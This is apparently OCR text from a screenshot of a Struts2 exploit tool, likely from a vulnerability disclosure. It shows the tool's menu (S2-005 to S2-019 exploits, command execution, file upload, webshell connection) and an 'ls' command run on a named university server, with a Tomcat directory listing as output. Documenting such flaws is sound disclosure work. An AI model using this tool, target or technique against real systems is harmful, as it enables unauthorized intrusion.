 目标: http://shebei.qau.edu.cn/iequipmentAction!getbydl_id.action?id=10 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls 执行 保存结果 清空结果
★K8cmd-> ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
cpappend.bat
c:\tmpdir
c:\updir
digest.bat
digest.sh
d:\temp\buffer\
E:
hs_err_pid29329.log
jsvc.tar.gz
logs
service.bat
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat6.exe
tomcat6w.exe
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
www.wooyun.org